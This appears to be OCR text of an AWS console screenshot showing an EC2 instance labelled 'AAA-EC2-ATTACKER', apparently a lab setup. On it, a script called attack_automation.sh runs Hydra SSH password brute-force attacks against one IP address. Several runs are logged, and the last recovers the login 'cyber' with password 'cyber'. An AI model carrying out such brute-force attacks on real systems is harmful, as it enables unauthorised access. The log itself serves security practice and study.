 aws
Services
Search [Alt+S]
N. Virginia
alexande
VPC
EC2
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-27 16:25:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5304 login tries (l:78/p:68), ~1326 tries per task
[DATA] attacking ssh://52.73.147.249:22/
[ERROR] target ssh://52.73.147.249:22/ does not support password authentication (method reply 4).
ubuntu@ip-172-31-25-155:~$ ./attack_automation.sh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-27 16:32:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6450 login tries (l:86/p:75), ~1613 tries per task
[DATA] attacking ssh://52.73.147.249:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 6406 to do in 02:26h, 4 active
[STATUS] 33.00 tries/min, 99 tries in 00:03h, 6351 to do in 03:13h, 4 active
[STATUS] 30.57 tries/min, 214 tries in 00:07h, 6236 to do in 03:24h, 4 active
[STATUS] 30.07 tries/min, 451 tries in 00:15h, 5999 to do in 03:20h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-172-31-25-155:~$ ./attack_automation.sh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-27 16:51:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7708 login tries (l:94/p:82), ~1927 tries per task
[DATA] attacking ssh://52.73.147.249:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 7664 to do in 02:55h, 4 active
[22][ssh] host: 52.73.147.249   login: cyber   password: cyber
[STATUS] 58.67 tries/min, 176 tries in 00:03h, 7532 to do in 02:09h, 4 active
i-005478515eb935a94 (AAA-EC2-ATTACKER)
PublicIPs: 23.20.184.107   PrivateIPs: 172.31.25.155